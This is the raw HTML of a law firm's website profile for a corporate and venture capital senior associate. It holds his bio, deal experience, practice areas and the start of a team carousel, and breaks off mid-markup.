d="m13.43 18.5-2.89-9.02h-.05L7.68 18.5H5.74L.59 4.96h1.8L6.63 16.3h.05l3.09-9.7h1.5l3.1 9.7h.06l4.3-11.33h1.76L15.32 18.5h-1.89ZM33.33 18.5v-2.38h-.05a6.23 6.23 0 0 1-5.26 2.7 7.1 7.1 0 1 1 0-14.2 6.1 6.1 0 0 1 5.26 2.73h.05V4.96h1.73V18.5h-1.73Zm.12-6.75a5.5 5.5 0 0 0-5.43-5.57 5.44 5.44 0 0 0-5.51 5.59c0 3.11 2.35 5.5 5.53 5.5a5.46 5.46 0 0 0 5.41-5.52ZM37.12 18.5V.17h1.72V18.5h-1.72ZM53.72 16.02h-.05c-.97 1.78-3.03 2.8-5.22 2.8a7.02 7.02 0 0 1-7.06-7.03 7.13 7.13 0 0 1 7.06-7.17c2.19 0 4.1 1.02 5.22 2.77h.05V4.96h1.72v12.1c0 4.92-3.56 6.77-6.6 6.77-3.32 0-6-1.83-6.92-4.99h1.83a5.21 5.21 0 0 0 5.07 3.43c3.06 0 4.9-2.09 4.9-4.96v-1.29Zm.1-4.27a5.51 5.51 0 0 0-5.4-5.57c-2.9 0-5.3 2.55-5.3 5.57a5.46 5.46 0 0 0 5.33 5.51c3.04 0 5.37-2.6 5.37-5.51ZM70.71 18.5v-2.38h-.05a6.23 6.23 0 0 1-5.27 2.7 7.1 7.1 0 1 1 0-14.2 6.1 6.1 0 0 1 5.27 2.73h.05V4.96h1.72V18.5h-1.72Zm.1-6.75a5.5 5.5 0 0 0-5.44-5.57c-3.1 0-5.5 2.38-5.5 5.59a5.4 5.4 0 0 0 5.52 5.5 5.44 5.44 0 0 0 5.42-5.52ZM77.17 18.5V6.52h-2.84V4.96h2.84V.17h1.72v4.8h3.23v1.55h-3.23V18.5h-1.72ZM85.08 12.35a5.38 5.38 0 0 0 5.24 4.91c2.11 0 4.1-1.21 4.86-3.18H97a7.12 7.12 0 0 1-6.65 4.76 7.05 7.05 0 0 1-7.04-7.07 7.12 7.12 0 0 1 7.01-7.12c4.06 0 7.09 3.5 7.09 7.22 0 .17-.03.34-.03.5h-12.3v-.02Zm10.56-1.55a5.4 5.4 0 0 0-5.32-4.62 5.35 5.35 0 0 0-5.24 4.62h10.56Z"/></g><defs><clipPath
id="ah"><path
fill="#fff" d="M.4 0h97.2v24H.4z"/></clipPath></defs></svg>
</a></div></nav><div
class="flex-1 h-full flex flex-row items-center justify-end relative z-10"><div
class="flex flex-row items-center justify-center w-[64px] smw:w-[75px] h-full mdw:w-auto mdw:h-auto searchIcon">
<a
href="javascript:void(0)"
class="block p-[10px] text-[--f-header-link-colour]"
:class="{
'text-[--f-header-link-colour] hover:text-[--f-header-link-colour]': !isFloating,
'text-snow hover:text-snow': isFloating,
}"
>
<svg
class="w-[32px] h-[32px] smw:w-[48px] smw:h-[48px]"
:class="{
'w-[32px] h-[32px] smw:w-[48px] smw:h-[48px]': !isFloating,
'w-[28px] h-[28px]': isFloating,
}"
viewBox="0 0 48 48"
width="48"
height="48"
fill="none"
xmlns="http://www.w3.org/2000/svg"
>
<path
d="M21.4 32.8a11.4 11.4 0 1 1 0-22.8 11.4 11.4 0 0 1 0 22.8ZM38.5 38.5l-9.04-9.04" stroke="currentColor" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</a></div><div
class="mdw:hidden w-[64px] smw:w-[75px] h-full border-l border-y-0 border-r-0 border-solid border-smoke">
<button
class="w-full h-full border-0 bg-transparent appearance-none"
@click.prevent="mobileMenu = !mobileMenu"
>
<span
class="block w-[24px] smw:w-[28px] h-[2px] my-[6px] smw:my-[8px] mx-auto bg-[--f-header-link-colour] rounded-[10px] transition-all duration-300"
:class="{ 'translate-y-[8px] smw:translate-y-[10px] rotate-[45deg]': mobileMenu }"
></span>
<span
class="block w-[24px] smw:w-[28px] h-[2px] my-[6px] smw:my-[8px] mx-auto bg-[--f-header-link-colour] rounded-[10px] transition-all duration-300"
:class="{ 'opacity-0': mobileMenu }"
></span>
<span
class="block w-[24px] smw:w-[28px] h-[2px] my-[6px] smw:my-[8px] mx-auto bg-[--f-header-link-colour] rounded-[10px] transition-all duration-300"
:class="{ 'translate-y-[-8px] smw:translate-y-[-10px] rotate-[-45deg]': mobileMenu }"
></span><span
class="sr-only">Toggle mobile menu</span>
</button></div><div
class="hidden mdw:flex flex-row items-center justify-center h-full border-y-0 border-r-0 border-l-[1px] border-solid border-[--f-header-border-right-colour] mdw:ml-[16px] duration-300 group"
:class="{
'h-full border-y-0 border-r-0 border-l-[1px] border-[--f-header-border-right-colour] transition-none': !isFloating,
'h-[48px] border-[1px] border-snow rounded-[4px] hover:bg-snow mdw:ml-[16px] transition-colors': isFloating,
}"
>
<a
href="https://www.fladgate.com/walgate"
class="flex flex-row items-center justify-center h-full px-[32px] duration-300  text-[--f-header-link-colour] hover:text-[--f-header-link-colour] "
:class="{
'text-[--f-header-link-colour] hover:text-[--f-header-link-colour] transition-colors': !isFloating,
'text-snow hover:text-snow group-hover:text-aubergine transition-none': isFloating,
}"
>
<svg
:class="{ 'w-[98px] h-[24px]': !isFloating, 'w-[82px] h-[20px]': isFloating }" viewBox="0 0 98 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g
clip-path="url(#ah2)" fill="currentColor"><path
d="m13.43 18.5-2.89-9.02h-.05L7.68 18.5H5.74L.59 4.96h1.8L6.63 16.3h.05l3.09-9.7h1.5l3.1 9.7h.06l4.3-11.33h1.76L15.32 18.5h-1.89ZM33.33 18.5v-2.38h-.05a6.23 6.23 0 0 1-5.26 2.7 7.1 7.1 0 1 1 0-14.2 6.1 6.1 0 0 1 5.26 2.73h.05V4.96h1.73V18.5h-1.73Zm.12-6.75a5.5 5.5 0 0 0-5.43-5.57 5.44 5.44 0 0 0-5.51 5.59c0 3.11 2.35 5.5 5.53 5.5a5.46 5.46 0 0 0 5.41-5.52ZM37.12 18.5V.17h1.72V18.5h-1.72ZM53.72 16.02h-.05c-.97 1.78-3.03 2.8-5.22 2.8a7.02 7.02 0 0 1-7.06-7.03 7.13 7.13 0 0 1 7.06-7.17c2.19 0 4.1 1.02 5.22 2.77h.05V4.96h1.72v12.1c0 4.92-3.56 6.77-6.6 6.77-3.32 0-6-1.83-6.92-4.99h1.83a5.21 5.21 0 0 0 5.07 3.43c3.06 0 4.9-2.09 4.9-4.96v-1.29Zm.1-4.27a5.51 5.51 0 0 0-5.4-5.57c-2.9 0-5.3 2.55-5.3 5.57a5.46 5.46 0 0 0 5.33 5.51c3.04 0 5.37-2.6 5.37-5.51ZM70.71 18.5v-2.38h-.05a6.23 6.23 0 0 1-5.27 2.7 7.1 7.1 0 1 1 0-14.2 6.1 6.1 0 0 1 5.27 2.73h.05V4.96h1.72V18.5h-1.72Zm.1-6.75a5.5 5.5 0 0 0-5.44-5.57c-3.1 0-5.5 2.38-5.5 5.59a5.4 5.4 0 0 0 5.52 5.5 5.44 5.44 0 0 0 5.42-5.52ZM77.17 18.5V6.52h-2.84V4.96h2.84V.17h1.72v4.8h3.23v1.55h-3.23V18.5h-1.72ZM85.08 12.35a5.38 5.38 0 0 0 5.24 4.91c2.11 0 4.1-1.21 4.86-3.18H97a7.12 7.12 0 0 1-6.65 4.76 7.05 7.05 0 0 1-7.04-7.07 7.12 7.12 0 0 1 7.01-7.12c4.06 0 7.09 3.5 7.09 7.22 0 .17-.03.34-.03.5h-12.3v-.02Zm10.56-1.55a5.4 5.4 0 0 0-5.32-4.62 5.35 5.35 0 0 0-5.24 4.62h10.56Z"/></g><defs><clipPath
id="ah2"><path
fill="#fff" d="M.4 0h97.2v24H.4z"/></clipPath></defs></svg>
</a></div></div></div><div
class="search-fixed"><div
class="search-container"><form
action="https://www.fladgate.com/search/search-result" id="searchFormAll">
<input
type="text" name="search" value="" placeholder="SEARCH">
<button
type="submit" class="searchFormAll d-none">SEARCH</button></form>
<a
class="close-search" href="javascript:void(0)">
<img
src="https://www.fladgate.com/resources/images/close-search.svg" alt="Close search">
</a></div></div></header><section><section><div
class="b-bio-hero"><div
class="b-bio-hero__inner"><div
class="b-bio-hero__content h-animate-in-fade js-animate-in"><header
class="b-bio-hero__header"><h1 class="b-bio-hero__heading">Matthew Akehurst</h1><p
class="b-bio-hero__subheading">Senior Associate</p></header><ul
class="b-bio-hero__contacts"><li
class="b-bio-hero__contact-item"><a
href="tel:+447989065536" class="b-bio-hero__contact-link"><svg
class="b-bio-hero__contact-icon"><use
href="#icon-phone"></use></svg>+447989065536</a></li><li
class="b-bio-hero__contact-item"><a
href="mailto:MAkehurst@fladgate.com?subject=Fladgate%20LLP%20website%20enquiry%20-%20we%E2%80%99re%20here%20to%20help&amp;cc=clients@fladgate.com" class="b-bio-hero__contact-link"><svg
class="b-bio-hero__contact-icon"><use
href="#icon-email"></use></svg>MAkehurst@fladgate.com</a></li><li
class="b-bio-hero__contact-item"><a
href="https://uk.linkedin.com/in/matthew-akehurst-998173a2" target="_blank" rel="nofollow noopener" class="b-bio-hero__contact-link"><svg
class="b-bio-hero__contact-icon"><use
href="#icon-linkedin-square"></use></svg>Follow Matthew on LinkedIn</a></li></ul></div><div
class="b-bio-hero__media h-animate-in-fade js-animate-in"><figure
class="b-bio-hero__bio-figure">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/matthew-akehurst.jpg?w=768&amp;h=768&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189404&amp;s=aabf0102357b7065b2e5d003bfdc022b">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/matthew-akehurst.jpg?w=384&amp;h=384&amp;q=100&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189404&amp;s=493c0e4e8ed08bb9b47bc756fcd89682">
<img
class="b-bio-hero__bio-img" width="384" height="384" src="https://flad-gate.transforms.svdcdn.com/production/content/team/matthew-akehurst.jpg?w=384&amp;h=384&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189404&amp;s=4f12c8d4aed0a2c2d0fc8f7c7e463eb4" alt="Matthew Akehurst">
</picture></figure></div><div
class="b-bio-hero__share-btn h-animate-in-fade js-animate-in">
<button
title="Share: Matthew&#039;s profile" class="e-icon-btn js-share-btn" data-title="Matthew Akehurst - Fladgate" data-url="https://www.fladgate.com/our-team/matthew-akehurst">
<svg
class="e-icon-btn__icon"><use
href="#icon-share"></use></svg>
</button></div></div></div><div
class="l-pb-container bg-[--f-expertise-jump-background-colour] py-[19px] sticky !top-[70px] z-10 !overflow-visible"
x-data="
{
sections: document.querySelectorAll(`[id*='lawyer-section']`),
}
"
><div
class="l-pb-container__item !py-0 flex items-start gap-x-[38px]"
x-data="{ selected: 'about' }">
<span
class="uppercase font-century-gothic-bold font-bold text-[14px] mdw:text-[16px] leading-[24px] mdw:leading-[26px] text-[--f-expertise-jump-text-colour] mt-[15px] mdw:mt-0">Jump to:</span><ul
class="hidden mdw:flex items-center list-none gap-x-[38px] mb-0"
>
<template
x-for="(anchor, i) in sections"><li
class="mb-0">
<a
class="uppercase font-century-gothic-bold font-bold text-[14px] mdw:text-[16px] leading-[24px] mdw:leading-[26px] text-[--f-expertise-jump-link-colour] hover:text-[--f-expertise-jump-link-hover-colour]"
:href="'#' + anchor.id"
@click="selected = anchor.id.replace(/_/g, ' ').split('-').slice(-1)[0], console.log(selected)"
:class="{
'!text-[--f-expertise-jump-link-hover-colour] border-solid border-t-0 border-x-0 border-b-[5px] border-[--f-expertise-jump-border-colour] pb-[14px]' : selected == anchor.id.replace(/_/g, ' ').split('-').slice(-1)
}"
>
<span
x-text="anchor.id.replace(/_/g, ' ').split('-').slice(-1)"></span>
</a></li>
</template></ul><div
class="flex flex-col mdw:hidden relative rounded-[8px] border border-smoke bg-white"
x-data="{ isOpen: false, selected: 'About'}"
:class="{
'!border-b-0' : isOpen
}"
><div
class="flex justify-between gap-x-[16px]">
<button
class="bg-transparent border-0 uppercase font-century-gothic-bold font-bold text-[14px] mdw:text-[16px] leading-[24px] mdw:leading-[26px] text-aubergine flex items-center gap-x-[76px] p-[16px_12px]" @click="isOpen = !isOpen" @keydown.escape="isOpen = false">
<span
x-text="selected"></span>
<svg
width="12" height="8" viewBox="0 0 12 8" fill="none" xmlns="http://www.w3.org/2000/svg">
<path
d="M11 1.5L6 6.5L1 1.5" stroke="#42145F" stroke-width="2"/>
</svg>
</button></div><ul
x-show="isOpen" @click.away="isOpen = false" class="absolute bg-white border !border-smoke !border-t-0 left-[-1px] top-[50px] font-normal overflow-hidden list-none flex flex-col gap-y-[22px] px-[12px] pt-[9px] pb-[22px] w-[calc(100%_+_2px)] rounded-b-[8px]">
<template
x-for="(anchor, i) in sections"><li
class="mb-0">
<a
class="uppercase font-century-gothic-bold font-bold text-[14px] mdw:text-[16px] leading-[24px] mdw:leading-[26px] text-aubergine/[0.5] hover:text-aubergine"
:href="'#' + anchor.id"
@click="isOpen = false, selected = anchor.id.replace(/_/g, ' ').split('-').slice(-1)"
>
<span
x-text="anchor.id.replace(/_/g, ' ').split('-').slice(-1)"></span>
</a></li>
</template></ul></div></div></div><div
class="l-pb-container"><div
class="l-pb-container__item" id="lawyer-section-about"><section
class="b-copy-panel b-copy-panel--header-left h-animate-in-fade js-animate-in"><header
class="b-copy-panel__header"><h2 class="e-display-heading-2">About</h2></header><div
class="b-copy-panel__content"><div
class="b-copy-panel__copy b-copy-panel__copy--intro h-type-standard"><p><strong>I advise clients on a broad range of corporate matters, including mergers and acquisitions, investments, and re-organisations, with a particular focus on advising clients on fundraises.</strong></p></div><div
class="b-copy-panel__copy h-type-standard js-read-more"
x-data="{ open: true }"
><p>I joined the Fladgate team as an associate at the beginning of 2022, having qualified as a solicitor in mid-2018.</p><div
class="h-type-standard" x-show="open"><p>Having trained in a specialist VC team prior to qualification, I tend to spend most of my working time advising clients on their seed fundraises and Series A – E funding rounds (…although that isn’t to say I shy away from getting stuck in when a large M&amp;A transaction finds my desk!).</p><p>I’ve worked with an array of businesses in various sectors and industries and have a genuine interest in seeing people succeed. My overarching objective, therefore, is always to ensure clients’ legal requirements are dealt with efficiently and responsibly, thereby allowing clients to focus their time and energy on what matters most (like the day-to-day running of their businesses).</p><p>When I’m not working, you can usually find me on the golf course, cycling or playing a form of racquet sport (all of which I do badly).</p></div></div><div
class="b-contact-display h-bm-t-3"><p
class="b-contact-display__heading">Contact Matthew</p><ul
class="b-contact-display__contacts"><li
class="b-contact-display__contact"><a
title="Email Matthew" href="mailto:MAkehurst@fladgate.com?subject=Fladgate%20LLP%20website%20enquiry%20-%20we%E2%80%99re%20here%20to%20help&amp;cc=clients@fladgate.com" class="b-contact-display__link"><svg
class="b-contact-display__icon"><use
href="#icon-email"></use></svg></a></li><li
class="b-contact-display__contact"><a
title="Telephone Matthew" href="tel:+447989065536" class="b-contact-display__link"><svg
class="b-contact-display__icon"><use
href="#icon-phone"></use></svg></a></li><li
class="b-contact-display__contact"><a
title="Matthew on LinkedIn" href="https://uk.linkedin.com/in/matthew-akehurst-998173a2" target="_blank" rel="nofollow noopener" class="b-contact-display__link"><svg
class="b-contact-display__icon"><use
href="#icon-linkedin"></use></svg></a></li></ul></div></div></section></div><div
class="l-pb-container__item" id="lawyer-section-experience"><section
class="b-copy-panel b-copy-panel--header-left h-animate-in-fade js-animate-in"><header
class="b-copy-panel__header"><h2 class="e-display-heading-2">Experience</h2></header><div
class="b-copy-panel__content"><div
class="b-copy-panel__copy h-type-standard js-read-more"><ul><li>Advising a UK FinTech start-up on its c.$6m financing round.</li><li>Advised a meal kit retailer on its Series B c.£24m financing round.</li><li>Advised a jewellery and watches business on its c.£9m sale of its watches business.</li><li>Advised the sellers of a British food start-up on the c.£40m sale of their shares to a multi-national food company.</li><li>Advised a property management company on its c.£15m equity and debt financing round.</li></ul></div></div></section></div><div
class="l-pb-container__item" id="lawyer-section-expertise"><section
class="b-copy-panel b-copy-panel--header-left h-animate-in-fade js-animate-in"><header
class="b-copy-panel__header"><h2 class="e-display-heading-2">Expertise</h2></header><div
class="b-copy-panel__content"><div
class="b-copy-panel__accordion"><article
class="b-collapse-panel js-collapse-panel" id="ac-expertise-0"><header
class="b-collapse-panel__header js-collapse-panel__trigger"><h3 class="b-collapse-panel__heading"><a
href="#ac-expertise-0" class="b-collapse-panel__heading-link" title="Togggle details">Mergers &amp; Acquisitions<i
class="b-collapse-panel__icon"></i></a></h3></header><div
class="b-collapse-panel__content js-collapse-panel__content" aria-hidden="true"><div
class="h-type-standard"><p>A team with the expertise, track record and resources to service a wide range of domestic and international clients on large-scale transactions, and our clients range from entrepreneurs to quoted multinational corporations, we have particular strength and an established reputation in the mid-market.</p></div>
<a
href="https://www.fladgate.com/expertise/business/corporate/mergers-and-acquisitions" class="e-btn h-bm-t-1">Mergers &amp; Acquisitions</a></div></article><article
class="b-collapse-panel js-collapse-panel" id="ac-expertise-1"><header
class="b-collapse-panel__header js-collapse-panel__trigger"><h3 class="b-collapse-panel__heading"><a
href="#ac-expertise-1" class="b-collapse-panel__heading-link" title="Togggle details">Venture Capital<i
class="b-collapse-panel__icon"></i></a></h3></header><div
class="b-collapse-panel__content js-collapse-panel__content" aria-hidden="true"><div
class="h-type-standard"><p>Advising on venture capital and growth capital investments, the team offers extensive experience of market practice enabling the delivery of VC fundraisings in a timely and efficient manner. Clients trust the team to work on unusual and complex matters and guide them through difficult investments which are frequently first-of-a-kind.</p></div>
<a
href="https://www.fladgate.com/expertise/business/corporate/venture-capital" class="e-btn h-bm-t-1">Venture Capital</a></div></article><article
class="b-collapse-panel js-collapse-panel" id="ac-expertise-2"><header
class="b-collapse-panel__header js-collapse-panel__trigger"><h3 class="b-collapse-panel__heading"><a
href="#ac-expertise-2" class="b-collapse-panel__heading-link" title="Togggle details">Commercial Law<i
class="b-collapse-panel__icon"></i></a></h3></header><div
class="b-collapse-panel__content js-collapse-panel__content" aria-hidden="true"><div
class="h-type-standard"><p>Our expert team advise on all aspects of commercial law, including commercial agency, contracts, competition, data protection and cyber security, digital business and consumer, intellectual property, outsourcing and technology.</p></div>
<a
href="https://www.fladgate.com/expertise/business/commercial" class="e-btn h-bm-t-1">Commercial Law</a></div></article><article
class="b-collapse-panel js-collapse-panel" id="ac-expertise-3"><header
class="b-collapse-panel__header js-collapse-panel__trigger"><h3 class="b-collapse-panel__heading"><a
href="#ac-expertise-3" class="b-collapse-panel__heading-link" title="Togggle details">Restructuring &amp; Insolvency<i
class="b-collapse-panel__icon"></i></a></h3></header><div
class="b-collapse-panel__content js-collapse-panel__content" aria-hidden="true"><div
class="h-type-standard"><p>Our insolvency &amp; restructuring team, comprising experienced contentious and non-contentious lawyers, has a reputation for providing practical solutions to business-critical challenges. We are known in the market for our 'pragmatic and responsive advice' to a range of stakeholders, including insolvency practitioners, debtors and directors.</p></div>
<a
href="https://www.fladgate.com/expertise/business/corporate/restructuring-and-insolvency" class="e-btn h-bm-t-1">Restructuring &amp; Insolvency</a></div></article><article
class="b-collapse-panel js-collapse-panel" id="ac-expertise-4"><header
class="b-collapse-panel__header js-collapse-panel__trigger"><h3 class="b-collapse-panel__heading"><a
href="#ac-expertise-4" class="b-collapse-panel__heading-link" title="Togggle details">Debt Finance<i
class="b-collapse-panel__icon"></i></a></h3></header><div
class="b-collapse-panel__content js-collapse-panel__content" aria-hidden="true"><div
class="h-type-standard"><p>We are able to suggest innovative financing structures and anticipate issues in order to identify and solve problems early on.</p></div>
<a
href="https://www.fladgate.com/expertise/business/banking-and-finance/debt-finance" class="e-btn h-bm-t-1">Debt Finance</a></div></article></div></div></section></div><section
class="l-pb-container__item"><header
class="h-bm-b-2 h-animate-in-fade js-animate-in"><h2 class="e-display-heading-2">Our Team</h2></header><div
class="b-card-carousel js-card-carousel h-animate-in-fade js-animate-in"><div
class="b-card-carousel__items js-card-carousel__items"><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/makers" class="b-person-card__heading-link">Matt Akers</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Matt-Akers_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1741003253&amp;s=0dc167dba38b68a5e2d9352fe566a049">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Matt-Akers_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1741003253&amp;s=7876371ab6c650422a5c39d93a721891">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Matt-Akers_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1741003253&amp;s=07350f9983a9ed5c063a7711939d8fb3" width="314" height="314" alt="Matt Akers">
</picture></figure>
<a
href="/our-team/makers" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Matt</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/Liambell" class="b-person-card__heading-link">Liam Bell</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Liam-Bell_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1742465228&amp;s=ff3144c6dfc247699f8317f82b598cfb">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Liam-Bell_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1742465228&amp;s=15c1555a3bd9ac172b45d9a30017acbb">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Liam-Bell_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1742465228&amp;s=37f05f5162fd0dc4df20d315ce6b9b7e" width="314" height="314" alt="Liam Bell">
</picture></figure>
<a
href="/our-team/Liambell" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Liam</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/andrew-bessemer-clark" class="b-person-card__heading-link">Andrew Bessemer Clark</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/andrew-bessemer-clark.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189314&amp;s=fc9efe2d0dc968623dde0df6c2b52ed6">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/andrew-bessemer-clark.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189314&amp;s=2c6483093d99a959aa384d642041991f">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/andrew-bessemer-clark.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189314&amp;s=01fbc375a9c285c33b38c53f72d8ec9c" width="314" height="314" alt="Andrew Bessemer Clark">
</picture></figure>
<a
href="/our-team/andrew-bessemer-clark" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Andrew</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/tom-bolam" class="b-person-card__heading-link">Tom Bolam</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/tom-bolam.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189450&amp;s=4a5676a07a0b5f7e40da552d70ddebfd">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/tom-bolam.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189450&amp;s=92798521da21aacacd58efacb45e3978">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/tom-bolam.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189450&amp;s=79d2419dd6f166c3d24f576439f3e8b6" width="314" height="314" alt="Tom Bolam">
</picture></figure>
<a
href="/our-team/tom-bolam" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Tom</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/sophie-burke" class="b-person-card__heading-link">Sophie Burke</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Sophie-Burke_final_hi-res.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1707493158&amp;s=66820ed5ac70c559ac3236d1778a0762">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Sophie-Burke_final_hi-res.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1707493158&amp;s=1536dafbe4ff17dd61c5f8c69bd851f3">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Sophie-Burke_final_hi-res.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1707493158&amp;s=634f35ee666784202512bb126a486a18" width="314" height="314" alt="Sophie Burke">
</picture></figure>
<a
href="/our-team/sophie-burke" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Sophie</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/lucie-burniston" class="b-person-card__heading-link">Lucie Burniston</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Lucie-Burniston_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1741606509&amp;s=a1d55ce4cc8b8c66de97fea5bff78cb9">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Lucie-Burniston_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1741606509&amp;s=990f5d227e682c3f07bce3b021574303">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Lucie-Burniston_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1741606509&amp;s=3da11629b9ccfc84ef7ca4b1bcee5615" width="314" height="314" alt="Lucie Burniston">
</picture></figure>
<a
href="/our-team/lucie-burniston" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Lucie</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/jonathan-cohen" class="b-person-card__heading-link">Jonathan Cohen</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Jonathan-Cohen_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1740071170&amp;s=0be7b9c93b8a2de2e2383718ceecd778">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Jonathan-Cohen_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1740071170&amp;s=da37963f002fd4e3f9812aaae8906a1c">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Jonathan-Cohen_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1740071170&amp;s=e8eea540a0d57c79f5ed03f0b544a15a" width="314" height="314" alt="Jonathan Cohen">
</picture></figure>
<a
href="/our-team/jonathan-cohen" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Jonathan</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/amy-collins" class="b-person-card__heading-link">Amy Collins</a></h3><p
class="b-person-card__subheading">Partner and General Counsel</p></header><figure
